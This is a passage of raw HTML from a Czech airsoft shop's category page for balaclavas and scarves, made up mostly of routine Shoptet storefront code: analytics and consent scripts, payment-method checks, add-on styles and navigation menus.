

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.profiairsoft.cz/kukly-satky/
body_size: 31990
content:
<!doctype html><html lang="cs" dir="ltr" class="header-background-dark external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Kukly / šátky - ProfiAirsoft</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/poppins.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/roboto.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-13.css.5d691cfa7dea9a48eb63.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageType": "category",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 2,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 548719,
    "category": {
        "guid": "f8d79022-7d06-11ed-937e-024225a01335",
        "path": "V\u00fdstroj | Kukly \/ \u0161\u00e1tky",
        "parentCategoryGuid": "c9ef2568-715b-11ed-9510-b8ca3a6063f8"
    },
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "leftToFreeGift": {
            "formattedPrice": "0 K\u010d",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 3000,
            "dependOnRegion": 0,
            "formattedPrice": "3 000 K\u010d"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>
<meta property="og:type" content="website"><meta property="og:site_name" content="profiairsoft.cz"><meta property="og:url" content="https://www.profiairsoft.cz/kukly-satky/"><meta property="og:title" content="Kukly / šátky - ProfiAirsoft"><meta name="author" content="ProfiAirsoft"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.profiairsoft.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://www.profiairsoft.cz/user/categories/orig/kukly-satky.jpg"><meta property="og:description" content="Kukly / šátky, ProfiAirsoft"><meta name="description" content="Kukly / šátky, ProfiAirsoft"><style>:root {--color-primary: #000000;--color-primary-h: 0;--color-primary-s: 0%;--color-primary-l: 0%;--color-primary-hover: #4e602f;--color-primary-hover-h: 82;--color-primary-hover-s: 34%;--color-primary-hover-l: 28%;--color-secondary: #4e602f;--color-secondary-h: 82;--color-secondary-s: 34%;--color-secondary-l: 28%;--color-secondary-hover: #42561a;--color-secondary-hover-h: 80;--color-secondary-hover-s: 54%;--color-secondary-hover-l: 22%;--color-tertiary: #648c5a;--color-tertiary-h: 108;--color-tertiary-s: 22%;--color-tertiary-l: 45%;--color-tertiary-hover: #a7bb81;--color-tertiary-hover-h: 81;--color-tertiary-hover-s: 30%;--color-tertiary-hover-l: 62%;--color-header-background: #4e602f;--template-font: "Poppins";--template-headings-font: "Roboto";--header-background-url: none;--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-13.less.37f5669a6e319a205dd4.css" rel="stylesheet" />
            <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-13.less.0eef05b29271a35e0eed.css" rel="stylesheet" />
    
<link rel="next" href="/kukly-satky/strana-2/" />    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.b3b3f48cd33902743054.js"></script>
<!-- User include --><!-- api 427(81) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/548719/7/548719_7.css" type="text/css" /><style>
        :root {
            --dklab-instagram-header-color: #000000;  
            --dklab-instagram-header-background: #DDDDDD;  
            --dklab-instagram-font-weight: 700;
            --dklab-instagram-font-size: 120%;
            --dklab-instagram-logoUrl: url(https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/img/logo-duha.png); 
            --dklab-instagram-logo-size-width: 25px;
            --dklab-instagram-logo-size-height: 25px;                        
            --dklab-instagram-hover-content: 0;                        
            --dklab-instagram-padding: 0px;                        
            --dklab-instagram-border-color: #888888;
            
        }
        </style>
<!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="a1aae161-1100-11ee-9337-8647f5da9d6f"]:not(.cgapplepay), #order-billing-methods .radio-wrapper[data-guid="a1b47e54-1100-11ee-9337-8647f5da9d6f"]:not(.cggooglepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="a1aae161-1100-11ee-9337-8647f5da9d6f"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="a1b47e54-1100-11ee-9337-8647f5da9d6f"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- api 1004(637) html code header -->
<script>
                /* Ellity */      
                /* Compatibility */
                     
      window.mehub = window.mehub || {};
      window.mehub.bonus = {
        businessId: '0ba53eb2-c6e9-469d-ac39-d06e5d894d56',
        addonId: '6605881d-03a3-494b-84ba-70f2913e5bbc'
      }
    
                /* Latest */
                           
      window.ellity = window.ellity || {};
      window.ellity.bonus = {
        businessId: '0ba53eb2-c6e9-469d-ac39-d06e5d894d56',
        addonId: '6605881d-03a3-494b-84ba-70f2913e5bbc'
      }
    
                /* Extensions */
                
        window.ellity.gifts = {
          giftCodes: [],
          mode: "public",
          giftModes: {},
          enabled: false,
        }

        
      
                </script>
<!-- service 427(81) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/font/instagramplus.css" type="text/css" />

<!-- service 619(267) html code header -->
<link href="https://cdn.myshoptet.com/usr/302565.myshoptet.com/user/documents/addons/cartupsell.min.css?24.11.1" rel="stylesheet">
<!-- service 1004(637) html code header -->
<script src="https://mehub-framework.web.app/main.bundle.js?v=1"></script>
<!-- service 1588(1178) html code header -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
<style>
    #chatgo-whatsapp-chat-widget {
        position: fixed;
        bottom: 25px;
        font-family: Roboto!important;
        z-index: 2147483647;
        font-size: 11pt;
    }
    #chatgo-whatsapp-chat-button {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        padding: 10px;
        cursor: pointer;
        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
        z-index: 2147483647;
        border:none;
    }
    #chatgo-whatsapp-chat-bubble {
        width: 200px;
        border-radius: 10px;
        padding: 10px;
        cursor: pointer;
        color: black;
        background: white;
        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
        z-index: 2147483647;
    }
    #chatgo-whatsapp-chat-bubble-close-btn{
        background: #E5E5E5;
        background-image: url("https://satisflow.fra1.cdn.digitaloceanspaces.com/chatgo-whatsapp/cross-close.svg");
        background-position: center;
        background-repeat: no-repeat;
        color: black;
        padding-left: 7px;
        margin-top: -20px;
        border-radius: 50%;
        width: 22px;
        height: 22px;
        z-index: 2147483647;
        border:none;
    }
    #chatgo-whatsapp-chat-window {
        position: fixed;
        bottom: 100px;
        width: 300px;
        min-height: 450px;
        padding-bottom: 30px;
        border-radius: 15px;
        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
        background: white;
        z-index: 2147483647;
    }
    #chatgo-whatsapp-chat-window-header{
        padding: 15px;
        color: white!important;
        border-top-left-radius: 15px;
        border-top-right-radius: 15px;
        z-index: 2147483647;
    }

    #chatgo-whatsapp-chat-window-header h2{
        color: white;
        font-size: 20pt;
        font-family: Roboto!important;
    }

    #chatgo-whatsapp-chat-window-close-btn{
        float: right;
        background: white;
        background-image: url("https://satisflow.fra1.cdn.digitaloceanspaces.com/chatgo-whatsapp/cross-close.svg");
        background-position: center;
        background-repeat: no-repeat;
        width: 25px;
        height: 25px;
        border-radius: 50%;
        padding-left: 7px;
        padding-top: 2px;
        cursor: pointer;
        z-index: 2147483647;
        border:none;
    }
    #chatgo-whatsapp-chat-window-contacts{
        background: white;
        padding: 10px;
        z-index: 2147483647;
    }
    #chatgo-whatsapp-chat-window-poweredby{
        position: fixed;
        bottom: 100px;
        background: white;
        padding: 15px;
        color: #999999;
        font-size: 9pt;
        border-bottom-left-radius: 15px;
        z-index: 2147483647;
    }
    .chatgo-whatsapp-contact{
        display: block;
        color: #0A246A;
        text-decoration: none;
        background: #F9F9F9;
        border-radius: 15px;
        padding: 10px;
        margin-bottom: 10px;
        z-index: 2147483647;
        min-height: 75px;
    }

    .chatgo-whatsapp-contact:hover{
        background: #F4F4F4;
    }
    .chatgo-whatsapp-avatar{
        display: block;
        width: 60px;
        height: 60px;
        border-radius: 50%;
        float: left;
        margin-right: 15px;
        z-index: 2147483647;
    }
    .chatgo-whatsapp-chat-online{
        color: #25D366;
    }
    .chatgo-whatsapp-chat-offline{
        color: #999999;
    }
    .chatgo-whatsapp-widget-display-invisible {
        display: none;
    }
    .chatgo-whatsapp-go-to-app-btn{
        background: #ffffff;
        display: block;
        padding: 10px;
        border-radius: 5px;
        border: 2px solid #25D366;
        color: #000000;
        font-size: 10pt;
        margin-bottom: 7px;
    }
    .chatgo-whatsapp-go-to-web-btn{
        background: #FFFFFF;
        display: block;
        padding: 10px;
        border-radius: 5px;
        border: 2px solid #DDDDDD;
        color: #999999;
        font-size: 10pt;
    }
    .chatgo-whatsapp-widget-delay-hidden {
        display: none;
    }
    @media (min-width: 768px) {
        .chatgo-whatsapp-widget-display-desktop-hidden {
            display: none;
        }
    }
    @media (max-width: 768px) {
        .chatgo-whatsapp-widget-display-mobile-hidden {
            display: none;
            width: 4px;
        }
    }

</style>
<!-- project html code header -->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HNH54P0PL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HNH54P0PL8');
</script>
<style>
/* Tlačítko Do košíku */
button[data-testid="buttonAddToCart"] {
  color: #F3F3F3 !important;
  background-color: #4e602f !important;
  transition: all 0.3s ease;
}

button[data-testid="buttonAddToCart"] span {
  color: inherit !important;
  transition: color 0.3s ease;
}

button[data-testid="buttonAddToCart"]:hover {
  background-color: #4b5320 !important;
}

button[data-testid="buttonAddToCart"]:hover span {
  color: #ffffff !important;
}

/* Tlačítko Detail */
a.btn.btn-primary {
  color: #F3F3F3 !important;
  background-color: #556b2f !important;
  transition: all 0.3s ease;
}

a.btn.btn-primary:hover {
  background-color: #4b5320 !important;
  color: #ffffff !important;
}

/* Tlačítko Nákupní košík */
a.btn.btn-conversion {
  color: #F3F3F3 !important;
  background-color: #4e602f !important;
  transition: all 0.3s ease;
}

a.btn.btn-conversion:hover {
  background-color: #4b5320 !important;
  color: #ffffff !important;
}

/* Tlačítko Pokračovat */
button[data-testid="buttonNextStep"] {
  color: #F3F3F3 !important;
  background-color: #4e602f !important;
  transition: all 0.3s ease;
}

button[data-testid="buttonNextStep"] span {
  color: inherit !important;
  transition: color 0.3s ease;
}

button[data-testid="buttonNextStep"]:hover {
  background-color: #4b5320 !important;
}

button[data-testid="buttonNextStep"]:hover span {
  color: #ffffff !important;
}

/* Tlačítko Objednat */
button#submit-order {
  color: #ffffff !important;
  background-color: #4e602f !important;
  transition: all 0.3s ease;
}

button#submit-order span {
  color: inherit !important;
  transition: color 0.3s ease;
}

button#submit-order:hover {
  background-color: #4b5320 !important;
}

button#submit-order:hover span {
  color: #ffffff !important;
}
</style>



<!-- /User include --><link rel="canonical" href="https://www.profiairsoft.cz/kukly-satky/" />    <script>
        var _hwq = _hwq || [];
        _hwq.push(['setKey', 'F703929F341B8D6453E8D6F26D0FCE57']);
        _hwq.push(['setTopPos', '95']);
        _hwq.push(['showWidget', '21']);
        (function() {
            var ho = document.createElement('script');
            ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=F703929F341B8D6453E8D6F26D0FCE57';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
        })();
    </script>
<style>/* custom background */@media (min-width: 992px) {body {background-position: top center;background-repeat: no-repeat;background-attachment: scroll;}}</style>    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=16696529096"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-HNH54P0PL8', {"groups":"GA4","send_page_view":false,"content_group":"category","currency":"CZK","page_language":"cs"});
        
        
                gtag('config', 'AW-16696529096');
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"category","currency":"CZK"});
        
        
        
        
        
        
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
<!-- Start Srovname.cz Pixel -->
<script type="text/plain" data-cookiecategory="analytics">
    !(function (e, n, t, a, s, o, r) {
        e[a] ||
        (((s = e[a] = function () {
            s.process ? s.process.apply(s, arguments) : s.queue.push(arguments);
        }).queue = []),
            ((o = n.createElement(t)).async = 1),
            (o.src = "https://tracking.srovname.cz/srovnamepixel.js"),
            (o.dataset.srv9 = "1"),
            (r = n.getElementsByTagName(t)[0]).parentNode.insertBefore(o, r));
    })(window, document, "script", "srovname");
    srovname("init", "lvxrjbffkgg26979buob9h5lh06swafn8tosh8ee39emjh2auv0irdhv10cbhh00u");
</script>
<!-- End Srovname.cz Pixel -->
</head><body class="desktop id-2352 in-kukly-satky template-13 type-category multiple-columns-body columns-mobile-2 columns-3 smart-labels-active ums_a11y_category_page--on ums_discussion_rating_forms--off ums_a11y_pagination--on mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte změnit nastavení vašeho prohlížeče</div>
        <div class="no-javascript__text">Podívejte se na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Jak povolit JavaScript ve vašem prohlížeči</a>.</div>
        <div class="no-javascript__text">Pokud používáte software na blokování reklam, může být nutné povolit JavaScript z této stránky.</div>
        <div class="no-javascript__text">Děkujeme.</div>
    </div>
</noscript>
    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Používáme cookies, abychom Vám umožnili pohodlné prohlížení webu a díky analýze provozu webu neustále zlepšovali jeho funkce, výkon a použitelnost. <a href="/podminky-ochrany-osobnich-udaju/" target="_blank" rel="noopener noreferrer">Více informací</a>
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Přejít na obsah</a><div class="overall-wrapper"><div class="user-action"><div class="container"><div class="user-action-in"><div class="user-action-login popup-widget login-widget"><div class="popup-widget-inner"><h2>Přihlášení k vašemu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" placeholder="E-mailová adresa (např. jan@novak.cz)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemůžete vyplnit toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Přihlásit se</button><div class="password-helper"><a href="/registrace/" data-testid="signup" rel="nofollow">Nová registrace</a><a href="/klient/zapomenute-heslo/" rel="nofollow">Zapomenuté heslo</a></div></div></div></form>
</div></div></div>
    <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true">
        <div class="popup-widget-inner cart-widget-inner place-cart-here">
            <div class="loader-overlay">
                <div class="loader"></div>
            </div>
        </div>
    </div>
</div>
</div></div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

                            <div class="top-navigation-menu">
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-39">
                            <a href="/obchodni-podminky/" title="Obchodní podmínky">Obchodní podmínky</a>
                        </li>
                                            <li class="top-navigation-menu-item-691">
                            <a href="/podminky-ochrany-osobnich-udaju/" title="Podmínky ochrany osobních údajů ">Podmínky ochrany osobních údajů </a>
                        </li>
                                            <li class="top-navigation-menu-item-2475">
                            <a href="/ke-stazeni/" title="Ke stažení">Ke stažení</a>
                        </li>
                                            <li class="top-navigation-menu-item-2841">
                            <a href="/blog/" title="Blog">Blog</a>
                        </li>
                                    </ul>
                <div class="top-navigation-menu-trigger">Více</div>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools">
                        <a href="/login/?backTo=%2Fkukly-satky%2F" class="top-nav-button top-nav-button-login primary login toggle-window" data-target="login" data-testid="signin" rel="nofollow"><span>Přihlášení</span></a><a href="/registrace/" data-testid="headerSignup">Registrace</a>        </div>

    </div>

</div>
<header id="header">
        <div class="header-top">
            <div class="container navigation-wrapper header-top-wrapper">
                <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/logos/logo_white_shadow_small-1.png" alt="ProfiAirsoft" fetchpriority="low" /></a></div>                <div class="search" itemscope itemtype="https://schema.org/WebSite">
                    <meta itemprop="headline" content="Kukly / šátky"/><meta itemprop="url" content="https://www.profiairsoft.cz"/><meta itemprop="text" content="Kukly / šátky, ProfiAirsoft"/>                    <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.profiairsoft.cz/vyhledavani/?string={string}"/>
        <input type="hidden" name="language" value="cs"/>
        
            
    <span class="search-input-icon" aria-hidden="true"></span>

<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napište, co hledáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Hledat"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default search-button" data-testid="searchBtn">Hledat</button>
        
    </fieldset>
</form>
                </div>
                <div class="navigation-buttons">
                    <a href="#" class="toggle-window" data-target="search" data-testid="linkSearchIcon"><span class="sr-only">Hledat</span></a>
                        
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupní košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdný košík                            </span>
        
    
            </a>
                    <a href="#" class="toggle-window" data-target="navigation" data-testid="hamburgerMenu"></a>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container navigation-wrapper header-bottom-wrapper js-navigation-container">
                <nav id="navigation" aria-label="Hlavní menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-673 ext" role="none"><a href="/airsoftove-zbrane/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Zbraně</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Zbraně" tabindex="-1" role="menu"><li class="menu-item-750 has-third-level" role="none"><a href="/zbrane-elektricke/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/categories/thumb/zbran__ektrick__.png" fetchpriority="low" /></a><div><a href="/zbrane-elektricke/" data-testid="headerMenuItem" role="menuitem"><span>Zbraně elektrické</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-774" role="none">
                                        <a href="/ak/" data-testid="headerMenuItem" role="menuitem">
                                            AK</a>,                                    </li>
                                                                    <li class="menu-item-777" role="none">
                                        <a href="/ar-15/" data-testid="headerMenuItem" role="menuitem">
                                            AR-15</a>,                                    </li>
                                                                    <li class="menu-item-786" role="none">
                                        <a href="/mp5/" data-testid="headerMenuItem" role="menuitem">
                                            MP5</a>,                                    </li>
                                                                    <li class="menu-item-780" role="none">
                                        <a href="/g36/" data-testid="headerMenuItem" role="menuitem">
                                            G36</a>,                                    </li>
                                                                    <li class="menu-item-789" role="none">
                                        <a href="/kulomety/" data-testid="headerMenuItem" role="menuitem">
                                            Kulomety</a>,                                    </li>
                                                                    <li class="menu-item-792" role="none">
                                        <a href="/dmr/" data-testid="headerMenuItem" role="menuitem">
                                            DMR</a>,                                    </li>
                                                                    <li class="menu-item-783" role="none">
                                        <a href="/bullpup/" data-testid="headerMenuItem" role="menuitem">
                                            Bullpup</a>,                                    </li>
                                                                    <li class="menu-item-795" role="none">
